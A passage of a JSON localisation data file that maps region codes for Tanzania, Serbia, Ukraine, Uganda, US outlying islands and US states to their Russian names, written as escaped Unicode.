\\u042e\\u0436\\u043d\\u044b\\u0439\",\"TZ12\":\"\\u041b\\u0438\\u043d\\u0434\\u0438\",\"TZ13\":\"\\u041c\\u0430\\u0440\\u0430\",\"TZ14\":\"\\u041c\\u0431\\u0435\\u044f\",\"TZ15\":\"\\u0417\\u0430\\u043d\\u0437\\u0438\\u0431\\u0430\\u0440 \\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u044b\\u0439\",\"TZ16\":\"\\u041c\\u043e\\u0440\\u043e\\u0433\\u043e\\u0440\\u043e\",\"TZ17\":\"\\u041c\\u0442\\u0432\\u0430\\u0440\\u0430\",\"TZ18\":\"\\u041c\\u0432\\u0430\\u043d\\u0437\\u0430\",\"TZ19\":\"\\u0411\\u0435\\u0440\\u0435\\u0433\\u043e\\u0432\\u0430\\u044f \\u0422\\u0430\\u043d\\u0437\\u0430\\u043d\\u0438\\u044f\",\"TZ20\":\"\\u0420\\u0443\\u043a\\u0432\\u0430\",\"TZ21\":\"\\u0420\\u0443\\u0432\\u0443\\u043c\\u0430\",\"TZ22\":\"\\u0428\\u0438\\u043d\\u044c\\u044f\\u043d\\u0433\\u0430\",\"TZ23\":\"\\u0421\\u0438\\u043d\\u0433\\u0438\\u0434\\u0430\",\"TZ24\":\"\\u0422\\u0430\\u0431\\u043e\\u0440\\u0430\",\"TZ25\":\"\\u0422\\u0430\\u043d\\u0433\\u0430\",\"TZ26\":\"\\u041c\\u0430\\u043d\\u044c\\u044f\\u0440\\u0430\",\"TZ27\":\"\\u0413\\u0435\\u0438\\u0442\\u0430\",\"TZ28\":\"\\u041a\\u0430\\u0442\\u0430\\u0432\\u0438\",\"TZ29\":\"\\u041d\\u0434\\u0436\\u043e\\u043c\\u0431\",\"TZ30\":\"\\u0421\\u0438\\u043c\\u0438\\u044e\"},\"LK\":[],\"RS\":{\"RS00\":\"\\u0411\\u0435\\u043b\\u0433\\u0440\\u0430\\u0434\",\"RS14\":\"\\u0411\\u043e\\u0440\\u0441\\u043a\\u0438\\u0439 \\u043e\\u043a\\u0440\\u0443\\u0433\",\"RS11\":\"\\u0411\\u0440\\u0430\\u043d\\u0438\\u0447\\u0435\\u0432\\u0441\\u043a\\u0438\\u0439 \\u043e\\u043a\\u0440\\u0443\\u0433\",\"RS02\":\"\\u0421\\u0440\\u0435\\u0434\\u043d\\u0435-\\u0411\\u0430\\u043d\\u0430\\u0442\\u0441\\u043a\\u0438\\u0439 \\u043e\\u043a\\u0440\\u0443\\u0433\",\"RS10\":\"\\u0414\\u0443\\u043d\\u0430\\u0439\",\"RS23\":\"\\u042f\\u0431\\u043b\\u0430\\u043d\\u0438\\u0447\\u0441\\u043a\\u0438\\u0439 \\u043e\\u043a\\u0440\\u0443\\u0433\",\"RS09\":\"\\u041a\\u043e\\u043b\\u0443\\u0431\\u0430\\u0440\\u0441\\u043a\\u0438\\u0439 \\u043e\\u043a\\u0440\\u0443\\u0433\",\"RS08\":\"\\u041c\\u0430\\u0447\\u0432\\u0430\\u043d\\u0441\\u043a\\u0438\\u0439 \\u043e\\u043a\\u0440\\u0443\\u0433\",\"RS17\":\"\\u041c\\u043e\\u0440\\u0430\\u0432\\u0430\",\"RS20\":\"\\u041d\\u0438\\u0448\\u0430\\u0432\\u0441\\u043a\\u0438\\u0439 \\u043e\\u043a\\u0440\\u0443\\u0433\",\"RS01\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043e-\\u0411\\u0430\\u0447\\u0441\\u043a\\u0438\\u0439 \\u043e\\u043a\\u0440\\u0443\\u0433\",\"RS03\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043e-\\u0411\\u0430\\u043d\\u0430\\u0442\\u0441\\u043a\\u0438\\u0439 \\u043e\\u043a\\u0440\\u0443\\u0433\",\"RS24\":\"\\u041f\\u0447\\u0438\\u043d\\u044c\\u0441\\u043a\\u0438\\u0439 \\u043e\\u043a\\u0440\\u0443\\u0433\",\"RS22\":\"\\u041f\\u0438\\u0440\\u043e\\u0442\",\"RS13\":\"\\u041f\\u043e\\u043c\\u043e\\u0440\\u0430\\u0432\\u0441\\u043a\\u0438\\u0439 \\u043e\\u043a\\u0440\\u0443\\u0433\",\"RS19\":\"\\u0420\\u0430\\u0441\\u0438\\u043d\\u0441\\u043a\\u0438\\u0439 \\u043e\\u043a\\u0440\\u0443\\u0433\",\"RS18\":\"\\u0420\\u0430\\u0448\\u043a\\u0430\",\"RS06\":\"\\u042e\\u0436\\u043d\\u043e-\\u0411\\u0430\\u0447\\u0441\\u043a\\u0438\\u0439 \\u043e\\u043a\\u0440\\u0443\\u0433\",\"RS04\":\"\\u042e\\u0436\\u043d\\u043e-\\u0411\\u0430\\u043d\\u0430\\u0442\\u0441\\u043a\\u0438\\u0439 \\u043e\\u043a\\u0440\\u0443\\u0433\",\"RS07\":\"\\u0421\\u0440\\u0435\\u043c\",\"RS12\":\"\\u0428\\u0443\\u043c\\u0430\\u0434\\u0438\\u0439\\u0441\\u043a\\u0438\\u0439 \\u043e\\u043a\\u0440\\u0443\\u0433\",\"RS21\":\"\\u0422\\u043e\\u043f\\u043b\\u0438\\u0446\\u0430\",\"RS05\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u043e-\\u0411\\u0430\\u0447\\u0441\\u043a\\u0438\\u0439 \\u043e\\u043a\\u0440\\u0443\\u0433\",\"RS15\":\"\\u0417\\u0430\\u0435\\u0447\\u0430\\u0440\",\"RS16\":\"\\u0417\\u043b\\u0430\\u0442\\u0438\\u0431\\u043e\\u0440\",\"RS25\":\"\\u041a\\u043e\\u0441\\u043e\\u0432\\u043e\",\"RS26\":\"\\u041f\\u0435\\u0447\",\"RS27\":\"\\u041f\\u0440\\u0438\\u0437\\u0440\\u0435\\u043d\",\"RS28\":\"\\u041a\\u043e\\u0441\\u043e\\u0432\\u0441\\u043a\\u0430-\\u041c\\u0438\\u0442\\u0440\\u043e\\u0432\\u0438\\u0446\\u0430\",\"RS29\":\"\\u041a\\u043e\\u0441\\u043e\\u0432\\u043e \\u0438 \\u041f\\u043e\\u043c\\u043e\\u0440\\u0430\\u0432\\u043b\\u0435\",\"RSKM\":\"\\u041a\\u043e\\u0441\\u043e\\u0432\\u043e \\u0438 \\u041c\\u0435\\u0442\\u043e\\u0445\\u0438\\u044f\",\"RSVO\":\"\\u0412\\u043e\\u0435\\u0432\\u043e\\u0434\\u0438\\u043d\\u0430\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"\\u0412\\u0438\\u043d\\u043d\\u0438\\u0446\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"UA07\":\"\\u0412\\u043e\\u043b\\u044b\\u043d\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"UA09\":\"\\u041b\\u0443\\u0433\\u0430\\u043d\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"UA12\":\"\\u0414\\u043d\\u0435\\u043f\\u0440\\u043e\\u043f\\u0435\\u0442\\u0440\\u043e\\u0432\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"UA14\":\"\\u0414\\u043e\\u043d\\u0435\\u0446\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"UA18\":\"\\u0416\\u0438\\u0442\\u043e\\u043c\\u0438\\u0440\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"UA21\":\"\\u0417\\u0430\\u043a\\u0430\\u0440\\u043f\\u0430\\u0442\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"UA23\":\"\\u0417\\u0430\\u043f\\u043e\\u0440\\u043e\\u0436\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"UA26\":\"\\u041f\\u0440\\u0438\\u043a\\u0430\\u0440\\u043f\\u0430\\u0442\\u044c\\u0435\",\"UA30\":\"\\u041a\\u0438\\u0435\\u0432\",\"UA32\":\"\\u041a\\u0438\\u0435\\u0432\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"UA35\":\"\\u041a\\u0438\\u0440\\u043e\\u0432\\u043e\\u0433\\u0440\\u0430\\u0434\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"UA40\":\"\\u0421\\u0435\\u0432\\u0430\\u0441\\u0442\\u043e\\u043f\\u043e\\u043b\\u044c\",\"UA43\":\"\\u041a\\u0440\\u044b\\u043c\",\"UA46\":\"\\u041b\\u044c\\u0432\\u043e\\u0432\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"UA48\":\"\\u041d\\u0438\\u043a\\u043e\\u043b\\u0430\\u0435\\u0432\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"UA51\":\"\\u041e\\u0434\\u0435\\u0441\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"UA53\":\"\\u041f\\u043e\\u043b\\u0442\\u0430\\u0432\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"UA56\":\"\\u0420\\u043e\\u0432\\u043d\\u0435\\u043d\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"UA59\":\"\\u0421\\u0443\\u043c\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"UA61\":\"\\u0422\\u0435\\u0440\\u043d\\u043e\\u043f\\u043e\\u043b\\u044c\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"UA63\":\"\\u0425\\u0430\\u0440\\u044c\\u043a\\u043e\\u0432\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"UA65\":\"\\u0425\\u0435\\u0440\\u0441\\u043e\\u043d\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"UA68\":\"\\u0425\\u043c\\u0435\\u043b\\u044c\\u043d\\u0438\\u0446\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"UA71\":\"\\u0427\\u0435\\u0440\\u043a\\u0430\\u0441\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"UA74\":\"\\u0427\\u0435\\u0440\\u043d\\u0438\\u0433\\u043e\\u0432\\u0441\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\",\"UA77\":\"\\u0427\\u0435\\u0440\\u043d\\u043e\\u0432\\u0438\\u0446\\u043a\\u0430\\u044f \\u043e\\u0431\\u043b\\u0430\\u0441\\u0442\\u044c\"},\"UG\":{\"UG314\":\"\\u0410\\u0431\\u0438\\u043c\",\"UG301\":\"\\u0410\\u0434\\u0436\\u0443\\u043c\\u0430\\u043d\\u0438\",\"UG322\":\"\\u0410\\u0433\\u0430\\u0433\\u043e\",\"UG323\":\"\\u0410\\u043b\\u0435\\u0431\\u0442\\u043e\\u043d\\u0433\",\"UG315\":\"\\u0410\\u043c\\u043e\\u043b\\u0430\\u0442\\u0430\\u0440\",\"UG324\":\"\\u0410\\u043c\\u0443\\u0434\\u0430\\u0442\",\"UG216\":\"\\u0410\\u043c\\u0443\\u0440\\u0438\\u0430\",\"UG316\":\"\\u0410\\u043c\\u0443\\u0440\\u0443\",\"UG302\":\"\\u0410\\u043f\\u0430\\u043a\",\"UG303\":\"\\u0410\\u0440\\u0443\\u0430\",\"UG217\":\"\\u0411\\u0443\\u0434\\u0430\\u043a\\u0430\",\"UG218\":\"\\u0411\\u0443\\u0434\\u0443\\u0434\\u0430\",\"UG201\":\"\\u0411\\u0443\\u0433\\u0438\\u0440\\u0438\",\"UG235\":\"\\u0411\\u0443\\u0433\\u0432\\u0435\\u0440\\u0438\",\"UG420\":\"\\u0411\\u0443\\u0432\\u0435\\u0439\\u0443\",\"UG117\":\"\\u0411\\u0443\\u0438\\u043a\\u0432\\u0435\",\"UG219\":\"\\u0411\\u0443\\u043a\\u0435\\u0434\\u0435\\u0430\",\"UG118\":\"\\u0411\\u0443\\u043a\\u043e\\u043c\\u0430\\u043d\\u0441\\u0438\\u043c\\u0431\\u0438\",\"UG220\":\"\\u0411\\u0443\\u043a\\u0432\\u0430\",\"UG225\":\"\\u0411\\u0443\\u043b\\u0430\\u043c\\u0431\\u0443\\u043b\\u0438\",\"UG416\":\"\\u0411\\u0443\\u043b\\u0438\\u0441\\u0430\",\"UG401\":\"\\u0411\\u0443\\u043d\\u0434\\u0438\\u0431\\u0443\\u0433\\u0438\\u043e\",\"UG430\":\"\\u0411\\u0443\\u043d\\u044c\\u044f\\u043d\\u0433\\u0430\\u0431\\u0443\",\"UG402\":\"\\u0411\\u0443\\u0448\\u0435\\u043d\\u044c\\u0438\",\"UG202\":\"\\u0411\\u0443\\u0441\\u0438\\u0430\",\"UG221\":\"\\u0411\\u0443\\u0442\\u0430\\u043b\\u0435\\u0434\\u0436\\u0430\",\"UG119\":\"\\u0411\\u0443\\u0442\\u0430\\u043c\\u0431\\u0430\\u043b\\u0430\",\"UG233\":\"\\u0411\\u0443\\u0442\\u0435\\u0431\\u043e\",\"UG120\":\"\\u0411\\u0443\\u0432\\u0443\\u043c\\u0430\",\"UG226\":\"\\u0411\\u0443\\u0439\\u0435\\u043d\\u0434\\u0435\",\"UG317\":\"\\u0414\\u043e\\u043a\\u043e\\u043b\\u043e\",\"UG121\":\"\\u0413\\u043e\\u043c\\u0431\\u0430\",\"UG304\":\"\\u0413\\u0443\\u043b\\u0443\",\"UG403\":\"\\u0425\\u043e\\u0438\\u043c\\u0430\",\"UG417\":\"\\u0418\\u0431\\u0430\\u043d\\u0434\\u0430\",\"UG203\":\"\\u0418\\u0433\\u0430\\u043d\\u0433\\u0430\",\"UG418\":\"\\u0418\\u0441\\u0438\\u043d\\u0433\\u0438\\u0440\\u043e\",\"UG204\":\"\\u0414\\u0436\\u0438\\u043d\\u0434\\u0436\\u0430\",\"UG318\":\"\\u041a\\u0430\\u0430\\u0431\\u043e\\u043d\\u0433\",\"UG404\":\"\\u041a\\u0430\\u0431\\u0430\\u043b\\u0435\",\"UG405\":\"\\u041a\\u0430\\u0431\\u0430\\u0440\\u043e\\u043b\\u0435\",\"UG213\":\"\\u041a\\u0430\\u0431\\u0435\\u0440\\u0430\\u043c\\u0430\\u0439\\u0434\\u043e\",\"UG427\":\"\\u041a\\u0430\\u0433\\u0430\\u0434\\u0438\",\"UG428\":\"\\u041a\\u0430\\u043a\\u0443\\u043c\\u0438\\u0440\\u043e\",\"UG101\":\"\\u041a\\u0430\\u043b\\u0430\\u043d\\u0433\\u0430\\u043b\\u0430\",\"UG222\":\"\\u041a\\u0430\\u043b\\u0438\\u0440\\u043e\",\"UG122\":\"\\u041a\\u0430\\u043b\\u0443\\u043d\\u0433\\u0443\",\"UG102\":\"\\u041a\\u0430\\u043c\\u043f\\u0430\\u043b\\u0430\",\"UG205\":\"\\u041a\\u0430\\u043c\\u0443\\u043b\\u0438\",\"UG413\":\"\\u041a\\u0430\\u043c\\u0432\\u0435\\u043d\\u0433\\u0435\",\"UG414\":\"\\u041a\\u0430\\u043d\\u0443\\u043d\\u0433\\u0443\",\"UG206\":\"\\u041a\\u0430\\u043f\\u0447\\u043e\\u0440\\u0432\\u0430\",\"UG236\":\"\\u041a\\u0430\\u043f\\u0435\\u043b\\u0435\\u0431\\u0439\\u043e\\u043d\\u0433\",\"UG126\":\"\\u041a\\u0430\\u0441\\u0430\\u043d\\u0434\\u0430\",\"UG406\":\"\\u041a\\u0430\\u0441\\u0435\\u0441\\u0435\",\"UG207\":\"\\u041a\\u0430\\u0442\\u0430\\u043a\\u0432\\u0438\",\"UG112\":\"\\u041a\\u0430\\u0439\\u0443\\u043d\\u0433\\u0430\",\"UG407\":\"\\u041a\\u0438\\u0431\\u0430\\u043b\\u0435\",\"UG103\":\"\\u041a\\u0438\\u0431\\u043e\\u0433\\u0430\",\"UG227\":\"\\u041a\\u0438\\u0431\\u0443\\u043a\\u0443\",\"UG432\":\"\\u041a\\u0438\\u043a\\u0443\\u0443\\u0431\\u0435\",\"UG419\":\"\\u041a\\u0438\\u0440\\u0443\\u0445\\u0443\\u0440\\u0430\",\"UG421\":\"\\u041a\\u0438\\u0440\\u044c\\u0430\\u043d\\u0434\\u043e\\u043d\\u0433\\u043e\",\"UG408\":\"\\u041a\\u0438\\u0441\\u043e\\u0440\\u043e\",\"UG305\":\"\\u041a\\u0438\\u0442\\u0433\\u0443\\u043c\",\"UG319\":\"\\u041a\\u043e\\u0431\\u043e\\u043a\\u043e\",\"UG325\":\"\\u041a\\u043e\\u043b\\u0435\",\"UG306\":\"\\u041a\\u043e\\u0442\\u0438\\u0434\\u043e\",\"UG208\":\"\\u041a\\u0443\\u043c\\u0438\",\"UG333\":\"\\u041a\\u0432\\u0430\\u043d\\u0438\\u0430\",\"UG228\":\"\\u041a\\u0432\\u0435\\u0435\\u043d\",\"UG123\":\"\\u041a\\u044c\\u044f\\u043d\\u043a\\u0432\\u0430\\u043d\\u0437\\u0438\",\"UG422\":\"\\u041a\\u044c\\u0435\\u0433\\u0435\\u0433\\u0432\\u0430\",\"UG415\":\"\\u041a\\u044c\\u0435\\u043d\\u0436\\u043e\\u0436\\u043e\",\"UG125\":\"\\u041a\\u0439\\u043e\\u0442\\u0435\\u0440\\u0430\",\"UG326\":\"\\u041b\\u0430\\u043c\\u0432\\u043e\",\"UG307\":\"\\u041b\\u0438\\u0440\\u0430\",\"UG229\":\"\\u041b\\u0443\\u0443\\u043a\\u0430\",\"UG104\":\"\\u041b\\u0443\\u0432\\u0435\\u0440\\u043e\",\"UG124\":\"\\u041b\\u0432\\u0435\\u043d\\u0433\\u043e\",\"UG114\":\"\\u041b\\u044c\\u0430\\u043d\\u0442\\u043e\\u043d\\u0434\\u0435\",\"UG223\":\"\\u041c\\u0430\\u043d\\u0430\\u0444\\u0432\\u0430\",\"UG320\":\"\\u041c\\u0430\\u0440\\u0430\\u0447\\u0430\",\"UG105\":\"\\u041c\\u0430\\u0441\\u0430\\u043a\\u0430\",\"UG409\":\"\\u041c\\u0430\\u0441\\u0438\\u043d\\u0434\\u0438\",\"UG214\":\"\\u041c\\u0430\\u0439\\u0443\\u0433\\u0435\",\"UG209\":\"\\u041c\\u0431\\u0430\\u043b\\u0435\",\"UG410\":\"\\u041c\\u0431\\u0430\\u0440\\u0430\\u0440\\u0430\",\"UG423\":\"\\u041c\\u0438\\u0442\\u043e\\u043e\\u043c\\u0430\",\"UG115\":\"\\u041c\\u0438\\u0442\\u044c\\u0430\\u043d\\u0430\",\"UG308\":\"\\u041c\\u043e\\u0440\\u043e\\u0442\\u043e\",\"UG309\":\"\\u041c\\u043e\\u0439\\u043e\",\"UG106\":\"\\u041c\\u043f\\u0438\\u0433\\u0438\",\"UG107\":\"\\u041c\\u0443\\u0431\\u0435\\u043d\\u0434\\u0435\",\"UG108\":\"\\u041c\\u0443\\u043a\\u043e\\u043d\\u043e\",\"UG334\":\"\\u041d\\u0430\\u0431\\u0438\\u043b\\u0430\\u0442\\u0443\\u043a\",\"UG311\":\"\\u041d\\u0430\\u043a\\u0430\\u043f\\u0438\\u0440\\u0438\\u043f\\u0438\\u0440\\u0438\\u0442\",\"UG116\":\"\\u041d\\u0430\\u043a\\u0430\\u0441\\u0435\\u043a\\u0435\",\"UG109\":\"\\u041d\\u0430\\u043a\\u0430\\u0441\\u043e\\u043d\\u0433\\u043e\\u043b\\u0430\",\"UG230\":\"\\u041d\\u0430\\u043c\\u0430\\u0439\\u0438\\u043d\\u0434\\u043e\",\"UG234\":\"\\u041d\\u0430\\u043c\\u0438\\u0441\\u0438\\u043d\\u0434\\u0432\\u0430\",\"UG224\":\"\\u041d\\u0430\\u043c\\u0443\\u0442\\u0443\\u043c\\u0431\\u0430\",\"UG327\":\"\\u041d\\u0430\\u043f\\u0430\\u043a\",\"UG310\":\"\\u041d\\u0435\\u0431\\u0431\\u0438\",\"UG231\":\"\\u041d\\u0433\\u043e\\u0440\\u0430\",\"UG424\":\"\\u041d\\u0442\\u043e\\u0440\\u043e\\u043a\\u043e\",\"UG411\":\"\\u041d\\u0442\\u0443\\u043d\\u0433\\u0430\\u043c\\u043e\",\"UG328\":\"\\u041d\\u0432\\u043e\\u0439\\u044f\",\"UG331\":\"\\u041e\\u043c\\u043e\\u0440\\u043e\",\"UG329\":\"\\u041e\\u0442\\u0443\\u043a\\u0435\",\"UG321\":\"\\u041e\\u0439\\u0430\\u043c\",\"UG312\":\"\\u041f\\u0430\\u0434\\u0435\\u0440\",\"UG332\":\"\\u041f\\u0430\\u043a\\u0432\\u0430\\u0447\",\"UG210\":\"\\u041f\\u0430\\u043b\\u043b\\u0438\\u0441\\u0430\",\"UG110\":\"\\u0420\\u0430\\u043a\\u0430\\u0438\",\"UG429\":\"\\u0420\\u0443\\u0431\\u0430\\u043d\\u0434\\u0430\",\"UG425\":\"\\u0420\\u0443\\u0431\\u0438\\u0440\\u0438\\u0437\\u0438\",\"UG431\":\"\\u0420\\u0443\\u043a\\u0438\\u0433\\u0430\",\"UG412\":\"\\u0420\\u0443\\u043a\\u0443\\u043d\\u0433\\u0438\\u0440\\u0438\",\"UG111\":\"\\u0421\\u0435\\u043c\\u0431\\u0430\\u0431\\u0443\\u043b\\u0435\",\"UG232\":\"\\u0421\\u0435\\u0440\\u0435\\u0440\\u0435\",\"UG426\":\"\\u0428\\u0435\\u0435\\u043c\\u0430\",\"UG215\":\"\\u0421\\u0438\\u0440\\u043e\\u043d\\u043a\\u043e\",\"UG211\":\"\\u0421\\u0438\\u0440\\u043e\\u0442\\u0438\",\"UG212\":\"\\u0422\\u043e\\u0440\\u043e\\u0440\\u043e\",\"UG113\":\"\\u0412\\u0430\\u043a\\u0438\\u0441\\u043e\",\"UG313\":\"\\u0419\\u0443\\u043c\\u0431\\u0435\",\"UG330\":\"\\u0417\\u043e\\u043c\\u0431\\u043e\"},\"UM\":{\"81\":\"\\u041e\\u0441\\u0442\\u0440\\u043e\\u0432 \\u0411\\u0435\\u0439\\u043a\\u0435\\u0440\",\"84\":\"\\u041e\\u0441\\u0442\\u0440\\u043e\\u0432 \\u0425\\u0430\\u0443\\u043b\\u0430\\u043d\\u0434\",\"86\":\"\\u041e\\u0441\\u0442\\u0440\\u043e\\u0432 \\u0414\\u0436\\u0430\\u0440\\u0432\\u0438\\u0441\",\"67\":\"\\u0410\\u0442\\u043e\\u043b\\u043b \\u0414\\u0436\\u043e\\u043d\\u0441\\u0442\\u043e\\u043d\",\"89\":\"\\u0420\\u0438\\u0444 \\u041a\\u0438\\u043d\\u0433\\u043c\\u0435\\u043d\",\"71\":\"\\u0410\\u0442\\u043e\\u043b\\u043b \\u041c\\u0438\\u0434\\u0443\\u044d\\u0439\",\"76\":\"\\u041e\\u0441\\u0442\\u0440\\u043e\\u0432 \\u041d\\u0430\\u0432\\u0430\\u0441\\u0441\\u0430\",\"95\":\"\\u0410\\u0442\\u043e\\u043b\\u043b \\u041f\\u0430\\u043b\\u044c\\u043c\\u0438\\u0440\\u0430\",\"79\":\"\\u041e\\u0441\\u0442\\u0440\\u043e\\u0432 \\u0423\\u044d\\u0439\\u043a\"},\"US\":{\"AL\":\"\\u0410\\u043b\\u0430\\u0431\\u0430\\u043c\\u0430\",\"AK\":\"\\u0410\\u043b\\u044f\\u0441\\u043a\\u0430\",\"AZ\":\"\\u0410\\u0440\\u0438\\u0437\\u043e\\u043d\\u0430\",\"AR\":\"\\u0410\\u0440\\u043a\\u0430\\u043d\\u0437\\u0430\\u0441\",\"CA\":\"\\u041a\\u0430\\u043b\\u0438\\u0444\\u043e\\u0440\\u043d\\u0438\\u044f\",\"CO\":\"\\u041a\\u043e\\u043b\\u043e\\u0440\\u0430\\u0434\\u043e\",\"CT\":\"\\u041a\\u043e\\u043d\\u043d\\u0435\\u043a\\u0442\\u0438\\u043a\\u0443\\u0442\",\"DE\":\"\\u0414\\u0435\\u043b\\u0430\\u0432\\u0435\\u0440\",\"DC\":\"\\u041e\\u043a\\u0440\\u0443\\u0433 \\u041a\\u043e\\u043b\\u0443\\u043c\\u0431\\u0438\\u044f\",\"FL\":\"\\u0424\\u043b\\u043e\\u0440\\u0438\\u0434\\u0430\",\"GA\":\"\\u0414\\u0436\\u043e\\u0440\\u0434\\u0436\\u0438\\u044f\",\"HI\":\"\\u0413\\u0430\\u0432\\u0430\\u0439\\u0438\",\"ID\":\"\\u0410\\u0439\\u0434\\u0430\\u0445\\u043e\",\"IL\":\"\\u0418\\u043b\\u043b\\u0438\\u043d\\u043e\\u0439\\u0441\",\"IN\":\"\\u0418\\u043d\\u0434\\u0438\\u0430\\u043d\\u0430\",\"IA\":\"\\u0410\\u0439\\u043e\\u0432\\u0430\",\"KS\":\"\\u041a\\u0430\\u043d\\u0437\\u0430\\u0441\",\"KY\":\"\\u041a\\u0435\\u043d\\u0442\\u0443\\u043a\\u043a\\u0438\",\"LA\":\"\\u041b\\u0443\\u0438\\u0437\\u0438\\u0430\\u043d\\u0430\",\"ME\":\"\\u041c\\u044d\\u043d\",\"MD\":\"\\u041c\\u044d\\u0440\\u0438\\u043b\\u0435\\u043d\\u0434\",\"MA\":\"\\u041c\\u0430\\u0441\\u0441\\u0430\\u0447\\u0443\\u0441\\u0435\\u0442\\u0441\",\"MI\":\"\\u041c\\u0438\\u0447\\u0438\\u0433\\u0430\\u043d\",\"MN\":\"\\u041c\\u0438\\u043d\\u043d\\u0435\\u0441\\u043e\\u0442\\u0430\",\"MS\":\"\\u041c\\u0438\\u0441\\u0441\\u0438\\u0441\\u0438\\u043f\\u0438\",\"MO\":\"\\u041c\\u0438\\u0441\\u0441\\u0443\\u0440\\u0438\",\"MT\":\"\\u041c\\u043e\\u043d\\u0442\\u0430\\u043d\\u0430\",\"NE\":\"\\u041d\\u0435\\u0431\\u0440\\u0430\\u0441\\u043a\\u0430\",\"NV\":\"\\u041d\\u0435\\u0432\\u0430\\u0434\\u0430\",\"NH\":\"\\u041d\\u044c\\u044e-\\u0413\\u0435\\u043c\\u043f\\u0448\\u0438\\u0440\",\"NJ\":\"\\u041d\\u044c\\u044e-\\u0414\\u0436\\u0435\\u0440\\u0441\\u0438\",\"NM\":\"\\u041d\\u044c\\u044e-\\u041c\\u0435\\u043a\\u0441\\u0438\\u043a\\u043e\",\"NY\":\"\\u041d\\u044c\\u044e-\\u0419\\u043e\\u0440\\u043a\",\"NC\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u0430\\u044f \\u041a\\u0430\\u0440\\u043e\\u043b\\u0438\\u043d\\u0430\",\"ND\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u0430\\u044f \\u0414\\u0430\\u043a\\u043e\\u0442\\u0430\",\"OH\":\"\\u041e\\u0433\\u0430\\u0439\\u043e\",\"OK\":\"\\u041e\\u043a\\u043b\\u0430\\u0445\\u043e\\u043c\\u0430\",\"OR\":\"\\u041e\\u0440\\u0435\\u0433\\u043e\\u043d\",\"PA\":\"\\u041f\\u0435\\u043d\\u0441\\u0438\\u043b\\u044c\\u0432\\u0430\\u043d\\u0438\\u044f\",\"RI\":\"\\u0420\\u043e\\u0434-\\u0410\\u0439\\u043b\\u0435\\u043d\\u0434\",\"SC\":\"\\u042e\\u0436\\u043d\\u0430\\u044f \\u041a\\u0430\\u0440\\u043e\\u043b\\u0438\\u043d\\u0430\",\"SD\":\"\\u042e\\u0436\\u043d\\u0430\\u044f \\u0414\\u0430\\u043a\\u043e\\u0442\\u0430\",\"TN\":\"\\u0422\\u0435\\u043d\\u043d\\u0435\\u0441\\u0441\\u0438\",\"TX\":\"\\u0422\\u0435\\u0445\\u0430\\u0441\",\"UT\":\"\\u042e\\u0442\\u0430\",\"VT\":\"\\u0412\\u0435\\u0440\\u043c\\u043e\\u043d\\u0442\",\"VA\":\"\\u0412\\u0438\\u0440\\u0433\\u0438\\u043d\\u0438\\u044f\",\"WA\":\"\\u0412\\u0430\\u0448\\u0438\\u043d\\u0433\\u0442\\u043e\\u043d\",\"WV\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u0430\\u044f \\u0412\\u0438\\u0440\\u0433\\u0438\\u043d\\u0438\\u044f\",\"WI\":\"\\u0412\\u0438\\u0441\\u043a\\u043e\\u043d\\u0441\\u0438\\u043d\",\"WY\":\"\\u0412\\u0430\\u0439\\u043e\\u043c\\u0438\\u043d\\u0433\",\"AA\":\"\\u0412\\u043e\\u043e\\u0440\\u0443\\u0436\\u0451\\u043d\\u043d\\u044b\\u0435 \\u0441\\u0438\\u043b\\u044b (AA)\",\"AE\":\"\\u0412\\u043e\\u043e\\u0440\\u0443\\u0436\\u0451\\u043d\\u043d\\u044b\\u0435 \\u0441\\u0438\\u043b\\u044b (AE)\",\"AP\":\"\\u0412\\u043e\\u043e\\u0440\\u0443\\u0436\\u0451\\u043d\\u043d\\u044b\\u0435 \\u0441\\u0438\\u043b\\u044b 